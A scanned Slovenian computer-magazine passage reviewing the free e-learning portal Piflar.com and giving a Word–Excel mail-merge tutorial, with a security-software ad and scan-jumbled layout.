**Izobraževalnih portalov** v internetu ne manjka, zaradi obsežne in velikokrat nepregledne ponudbe pa je včasih težko ločiti zrno od plev. Glede na razširjenost Microsoftove programske opreme po svetu, je največ tovrstnih portalov povezanih z namigi in nasveti za njihovo uporabo, redki pa so svoje izobraževalno poslanstvo izoblikovali tako kot domači spletni portal www.Piflar.com.

Soboško **podjetje B4Contact**, specializirano za tehnologije za spletne komunikacije in sodelovanje ter e-izobraževanje je v sodelovanju s podjetjem **Microsoft** leta 2004 predstavilo eizobraževalni portal **Clippy**, namenjen uporabnikom operacijskega sistema Windows XP in zbirke Office 2003. Inovativen pristop z rastočo zbirko namigov v video in pisni obliki je bil temelj storitve, ki je zrasla v enega najobsežnejših

izobraževalnih portalov, dostopnih širši javnosti, in kjer je učenje lahko tudi zabavno. Vsebine portala Clippy so bile plačljive, medtem ko je Piflar **brezplačen** in na voljo **24 ur na dan**, kar uporabnikom daje možnost samostojnega in kreativnega izobraževanja s prihrankom stroškov in časa.

#### INTERAKTIVNA UČILNICA

Pristop k e-učenju na Piflarju, katerega ime daje misliti, da je namenjen šolajoči mladini, je na dokaj visoki ravni, zato ga lahko uporabljamo za izpopolnjevanje znanja v domačem in poslovnem okolju. Zbirka znanja obsega več kot 300 video namigov za paket pisarniških programov **Microsoft Office 2003**, storitve **Windows SharePoint Services 2.0** in operacijski sistem **Microsoft Windows XP**. V pripravi pa naj bi imeli tudi vsebine za programsko opremo **Adobe**. Ustvarjalci Piflarja priporočajo tudi kot alternativno metodo učenja za opravljanje mednarodno priznanega evropskega računalniškega izpita – **ECDL**.

Spletno mesto Piflar.com postavlja dostopnost in enostavnost uporabe namigov pred splošni videz in sofisticirano spletno strukturo. Da pa so vseeno ves čas v koraku s časom in razvojem, dokazuje pred kratkim dodana možnost spremljanja video namigov prek **odjemalca**  **RSS-novic**. Zanimivo, da nas klik na povezavo RSS ne pripelje neposredno na predlagani namig, pač pa na zapis v Piflarjevem blogu, kjer sta na voljo povzetek namiga in povezava nanj. Piflar's blog, kot ga imenuje avtor, razen izhodišča za Piflarjeve namige nima večje uporabne vrednosti, saj vsebuje le povezave do drugih storitev podjetja B4Contact.

#### OD OSNOV DO NAPREDNEJŠIH ZNANJ

Piflarjeva učilnica je osrednja stran portala, kjer so učne vsebine zbrane po različnih aplikacijah. Iskalnik namigov ni na voljo in tudi ni potreben, saj so vsebine jasno razdeljene na obravnavane tematike, povzete v enem samem stavku, ki hkrati tudi povezava na video namig. Programska oprema, ki jo Piflar obvlada, so Word 2003, Excel 2003, PowerPoint 2003, Outlook 2003, FrontPage 2003, Publisher 2003, SharePoint Services 2.0 in Windows XP. Namigi obsegajo najširša področja uporabe omenjenih programov, vse od urejanja barve ali slike namizja operacijskega sistema, pa do urejanja spletnih strani s Publisherjem.

S klikom na vsebino, ki nas zanima, se odpre novo okno z nadzorno vrstico video predvajalnika, kjer je z **video prikazom in avdio razlago** prikazana uporaba določene funkcije v aplikaciji. Za predvajanje so potrebne minimalne strojne zahteve in program Macromedia Flash. Učni namig, ki običajno traja nekaj minut, je sestavljen iz nazornega video prikaza in besedilnikh navodil, spremlja pa ga glas mentorja. Predvajani video lahko ustavimo, ponovno zaženemo, si ga ogledamo znova ali pa se pomaknemo na eno od strani v videu. Sliši se morda nenavadno, vendar je video dejansko sestavljen iz posameznih prizorov predstavitve, ki tvorijo namige. Ti so enostavni za razumevanje, vendar je njihova glavna pomanjkljivost, da je uporabnik pri učenju **samo poslušalec**, ne more pa aktivno sodelovati, kot je to mogoče pri nekaterih drugih rešitvah e-učenja. Nič pa mu ne preprečuje, da ne bi pognal želene aplikacije in praktično preskusil naučeno. Piflarjev portal je zato treba razumeti kot sodoben izobraževalni priročnik, v

# Zresnite se!

- Vsak dan se pojavi 15.000 novih vrst virusov in ostalih škodljivih programov!

- Vsak dan ukradejo zaupne podatke, številke kreditnih kartic in bančnih računov, uporabniška imena in gesla z milijonov računalnikov!

- Vsak dan je poslanih milijarde e-poštnih sporočil, a 92% vseh je nezaželena pošta - spam!

Se z današnjimi grožnjami še vedno spopadate z uporabo včerajšnje tehnologije?

Vsak mesec več kot 1000 pametnih uporabnikov v Sloveniji zaščiti svoje računalnike z najučinkovitejšimi rešitvami: **Outpost Firewall, Cloudmark Antispam,** 

### Webroot Spy Sweeper in ESET NOD32 Antivirus.



www.outpost.si www.cloudmark.si www.spysweeper.si www.nod32.si SI SPLET d.o.o., Dolenjska c.76, Ljubljana, 01/428 94 05, www.sisplet.com



#### PREPROSTO DO NOVIH ZNANJ

Ogledali smo si vrsto namigov, da bi ocenili njihovo vrednost. Tako smo se pri **Wordu** v dobre četrt ure naučili bolje uporabljati sloge, narediti kazalo, razdeliti dokument na odseke in narisati organigram. V prepričanju, da



urejevalnik besedil poznamo dovolj dobro, smo bili presenečeni, koliko časa je mogoče izgubiti, če za enako opravilo uberemo daljšo, z »dolgoletnimi« izkušnjami tlakovano pot.

#### rešitve v slovenski informatiki: Piflar.com

Če smo pri urejevalniku besedil namige izbirali naključno, smo se s **FrontPageom 2003** srečali prvič. Zato smo si namige ogledali lepo po vrsti in v dobri uri spoznali, da za postavitev navadne osebne spletne strani ni treba biti vrhunski programer. Zahvala gre predvsem Piflarju, ki nas enostavno pritegne k ogledu in samostojnemu preskusu po načelu »Kako deluje?«. Špehastega priročnika se začetnik zagotovo ne bi lotil s tolikšno vnemo.

#### LABORATORIJ EKSPERIMENTOV

Piflarjev laboratorij je namenjen spodbujanju uporabnikov h kreativni uporabi na portalu pridobljenih znanj. Natečaj z določeno nalogo poteka v obliki **nagradne igre**, v kateri uporabniki ocenjujejo izdelke sodelujočih tekmovalcev. Na spletni strani so bili v času pisanja članka objavljeni nagrajenci nagradne igre za najboljši šolski urnik, nedvomno pa imajo uredniki portala dovolj zamisli, da bo potencial laboratorija še bolje izkoriščen.

Portal Piflar.com je zanesljivo ena boljših brezplačnih storitev za e-učenje v slovenskem spletu in če bodo njegovi razvijalci še naprej redno dopolnjevali zbirko namigov, je povezava nanj v brskalniku našega računalnika nujna. Enako velja tudi za uporabnike RSS-odjemalca. Če pa RSS-povezav še ne uporabljate, pa je Piflar pravi naslov za spoznanje njihove koristnosti.

п



katerem je na primerih prikazana uporaba in delovanje pisarniške programske opreme. Seveda pa je njegova velika prednost dostopnost prek interneta od kjerkoli.

Posamezen video namig oziroma povezavo nanj je mogoče poslati prijateljem po e-pošti, za poglobljeno spoznavanje orodij pa je na voljo povezava **Razpravljaj**. Ta uporabnika poveže

s skupnostjo uporabnikov Microsoft Office, kjer lahko sodeluje v razpravah, dopolnjuje svoje znanje ali pa izmenjuje zamisli z drugimi.

triki in nasveti V PRAKSI

# Spajanje, spajanje

Pred kakšnim mesecem smo v tej rubriki opisali postopek izdelave serijskih pisem v Wordu. Postopek je sicer enostaven, a nekoliko okoren in ne tako uporaben, kot bi si želeli. Kombinacija Worda in Excela pa je nekaj drugega …

#### **Piše: Zoran Banović**

zoran.banovic@mojmikro.si

### WORD IN EXCEL

**S**pajanje dokumentov ni uporabno le pri pisanju pisem, kjer imamo v enem dokumentu naslovnike, v drugem pa vsebino pisma. Spajanje dokumentov lahko uporabimo tudi v drugih primerih. Vzemimo, da imamo podjetje, ki ima precej službenih avtomobilov. Ob inventuri bi radi dobili vpogled v stanje teh avtomobilov oziroma zbrali podatke o njih. Podatke sicer imamo v Excelovi tabeli, radi pa bi jih imeli zbrane tako, da bodo podatki za vsak avtomobil zapisani na posebnem listu.

Vzemimo, da imamo v Excelu izdelano tabelo, kjer so podatki o avtomobilih. Ti podatki obsegajo znamko, model, leto izdelave, stanje avtomobila, nekatere tehnične podatke in ocenjeno vrednost vozila. Seveda so ti podatki lahko obširnejši, a za naš primer naj bo dovolj. Excelova tabela je na pogled videti tako, kot je prikazano na sliki Tabela.





S pomočjo Worda in te tabele v Excelu bi torej radi izdelali **spojen dokument**, ki bo imel **standardizirano obliko**, vseboval pa **podatke, ki jih imamo v tabeli**.

Začnemo enako, kot pri izdelavi **serijskih pisem** – izberemo *Orodja/Pisma in pošiljanje/Spajanje dokumentov*. Najprej izberemo vrsto dokumenta. Za naš



Slika 1: Izbira vrste dokumenta, začetnega dokumenta in »seznama«.

primer bo najprimernejše pismo. Nato izberemo začetni dokument. Ker ga še nimamo, izberemo kar Uporabi trenutni dokument. Nato Word od nas zahteva, da mu povemo, ali bomo uporabili obstoječ »seznam«, Outlookove stike ali izdelali nov seznam. Seznam smo zapisali v narekovajih zato, ker v našem primeru ne bo šlo za klasičen seznam, ki bi ga potrebovali pri pisanju pisem, ampak se bodo podatki pridobili iz drugačnega vira. A tudi ta drugačen vir je za Word le seznam iz katerega bo jemal podatke. Izberemo torej seznam.

Naš seznam je treba zdaj poiskati. Vzemimo, da so podatki o avtomobilih shranjeni v datoteki Inventura.xls Izberemo Prebrskaj in poiščemo to datoteko. Odprlo se bo okence, v katerem si izberemo delovni list, na katerem so naši podatki. Excel ima lahko namreč več delovnih listov in Wordu moramo povedati, na katerem so podatki. Ker smo v svoji Excelovi datoteki tudi delovnemu listu dali ime Inventura, izberemo

seveda tega (slika 2). Word bo hitro ugotovil, da gre za seznam, kjer je prva vrstica opis, ostale pa vsebina in bo to tudi prikazal v obliki novega okna. V njem lahko podatke razvrščamo po različnih kriterijih, lahko določamo, kateri vpisi



Slika 2: Izbira delovnega lista, na katerem so zapisani podatki, ki jih potrebujemo.

naj se upoštevajo in kateri ne in še kaj (slika 3). Ker bomo v našem primeru uporabili vse vnose, lahko gremo kar naprej

|                                  | Seznam prejemnikov:<br>$\mathbf{v}$ Zna<br>▼ | Model | v Leto izdelave | $\blacktriangleright$ Stanje | Datum nakupa<br>$\mathbf{v}$ | Klima<br>$\mathbf{v}$ | A.<br>$\blacktriangledown$ | MP3 Radio ^<br>$\blacktriangledown$ |
|----------------------------------|----------------------------------------------|-------|-----------------|------------------------------|------------------------------|-----------------------|----------------------------|-------------------------------------|
| <b>XX</b> Skoda                  | Octavia                                      | 2002  |                 | dobro                        | 3/1/2002                     | ۱n                    | d                          | 'n                                  |
| Audi                             | A4                                           | 2000  |                 | opraskan                     | 4/1/2002                     | d                     | d                          | n                                   |
| $\sim$ 19888888888888888<br>Seat | Ibiza                                        | 1999  |                 | potreben                     | 3/13/1999                    | $\mathbf{r}$          | n                          | n                                   |
| Honda                            | Civic                                        | 2006  |                 | nov                          | 5/4/2006                     | d                     | d                          | d                                   |
| Suzuki                           | Vitara                                       | 2003  |                 | dobro                        | 9/13/2003                    | d                     | d                          | d                                   |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       |                 |                              |                              |                       |                            |                                     |
|                                  |                                              |       | <b>COL</b>      |                              |                              |                       |                            | $\rightarrow$                       |

Slika 3: Word takoj prepozna, da gre za seznam.

Tako. Zdaj je čas, da napišemo naše poročilo. Ko pritisnemo Naprej, se na desni strani zaslona pojavi novo okence, ki nosi naslov Spajanje dokumentov. Word ponudi več možnosti – naslovni blok, pozdravna vrstica, elektronska poštnina, ker pa gre pri nas za nekaj drugega, izberemo možnost *Več elementov* in v njem *Polja zbirke podatkov*. Odprlo se bo novo okence, kjer bomo našli seznam polj iz naše datoteke Inventura. xls (slika 4).



Slika 4: V dokument bomo vnesli polja iz svoje zbirke podatkov.

bosta na koncu še dve decimalni

#### triki in nasveti

Tako. Zdaj imamo prazen dokument in okence zbirke podatkov. Zaenkrat to okence zaprimo in si prikličimo orodno vrstico spajanja dokumentov s *Pogled/Orodne vrstice/Spajanje dokumentov*. Ta nam bo koristila pri vstavljanju polj (slika 5). Polj?

ga, ki potrebuje kozmetičen popravek. In to je **cena**. Word namreč ne zna iz Excela prebrati cene v originalnem zapisu. Prebrati zna le številko, ki pa seveda ne bo zapisana v obliki, ki bi si jo želeli – tako, da bodo tisočice med seboj ločene s piko in da



Slika 5: Orodna vrstica spajanja dokumentov z označenim gumbom za vstavljanje polja za spajanje.

Če hočemo razumeti, za kaj gre, moramo na kratko opisati, kaj bomo delali. Naša želja je imeti za vsak avtomobil poseben list, kjer bodo na vrhu zapisani znamka, model in letnik izdelave, nato bo vrstica z opisom stanja, sledil bo seznam opreme, na koncu pa še ocenjena vrednost vozila. Vse te podatke bo Word samodejno pobral iz Excelove datoteke. A Word mora vedeti, kam naj kak podatek postavi. V ta namen že dolga leta pozna funkcijo **vstavljanja polj**. Naš dokument torej ne bo imel kaj prida besedila, imel bo skoraj izključno polja. Besedilo bo le to, kar bo skupno vsem dokumentom, torej opisi. Naš dokument naj bi bil za vsak

avtomobil videti podobno, kot je tisti na sliki 6, ki je narejen »ročno«.

Kako bomo torej to naredili. Ker začnemo z znamko, se bo naš dokument že kar začel s poljem. Pritisnemo gumb za izbiro polja za spajanje iz slike 5 in vstavimo polje Znamka. Na zaslonu se bo prikazal zapis Znamka v narekovajih. No, tu naletimo na enega od hroščev Worda. Ta se kaže v tem, da je treba okence polj, če hočemo v dokument kaj zapisati, pred tem vedno zapreti, tako da naš čaka



malce zamudno delo. A ni sile. Izbrali smo torej Znamka. Zdaj zapremo okence s Prekliči in za »Znamka« vpišemo presledek. Nato spet odpremo okence in izberemo Model. Okence zapremo, vpišemo vejico, presledek, besedo letnik in presledek, nato pa spet odpremo seznam polj in vstavimo polje Letnik izdelave. Nato okence spet zapremo in se postavimo v naslednjo vrstico. Vpišemo Stanje: in izberemo polje Stanje iz seznama. In tako nadaljujemo do konca dokumenta. Čeprav gre za polja, lahko izbiramo pisave, podčrtujemo, poravnavamo in delamo vse, kot s »pravim« besedilom.

Vsa druga polja torej v dokument vnesemo na enak način. Razen ene-



Slika 7: Končni videz dokumenta z vključenim prikazom polj.

mesti. In kako ga prepričati, da bo rezultat tak, kot bi si želeli? Najprej si oglejmo, kako sploh Word ve, da ima pred v dokumentu polja. Če izberemo celotno besedilo, na njem kliknemo z desno tipko in izberemo *Kode polj – preklop*, vidimo, da se zapis spremeni v oznako oziroma kodo polja. Ta je v našem primeru v zavite oklepaje zapisan izraz MERGEFIELD, ki mu sledi ime polja v narekovajih. No, tak vpis pa dovoljuje še nekatere dodatke v obliki tako imenovanih stikal. Nekaj

polj bo na koncu videti kot na sliki 7. No, zdaj je čas, da preverimo, kako bodo videti naši dokumenti. Pritisnemo gumb *Ogled spojenih podatkov* in na zaslonu se bo prikazal prvi spojen dokument. Videti bo nekaj takega, kot je slika 8.

jih najdete v pomoči, tega, ki ga iščemo, pa ne. Stikalo, ki ga moramo dodati, se glasi \# #.##0,00. Končni izdelek z vključenim prikazom kod



Slika 8: Spojen dokument, ki ga je izdelal Word. Na sivem ozadju so podatki, ki jih je pobral iz Excelovega dokumenta, torej polja. Običajno besedilo je tisto, ki smo ga vpisali sami pri izdelavi tipskega dokumenta.

Če nam je oblika všeč, lahko pregledamo, ali je vse v redu, izberemo predogled pisem in celotno stvar natisnemo.

п



#### triki in nasveti

### WRITE IN CALC

**P**ovsem enako zadevo lahko seveda izvedemo tudi v OpenOffice.org. Prav-zaprav je tam zadeva skoraj nekoliko enostavnejša. OpenOffice.org namreč deluje nekoliko drugače kot MS Office kar zadeva polja in vsebnike podatkov, torej sezname, podatkovne zbirke in podobno. V MS Officeu so polja ločena od spajanja dokumentov, tako da je zato treba posebej določiti, da gre za spajanje z zunanjo zbirko podatkov. Zato tudi posebej izbiramo spajanje dokumentov. V OpenOffice.org to ni potrebno, saj lahko polja vnašamo neposredno v dokument, ne da bi vnaprej povedali, da gre za spajanje dokumentov.

Vzemimo, da imamo enako datoteko, kot smo jo imeli prej, le da se zdaj imenuje Inventura.ods, saj gre za datoteko, narejeno v OpenOffice. org Calc. Datoteke ni treba odpirati, pomembno je le da vemo, kje je.



Datoteka Inventura.ods, ki vsebuje potrebne podatke.

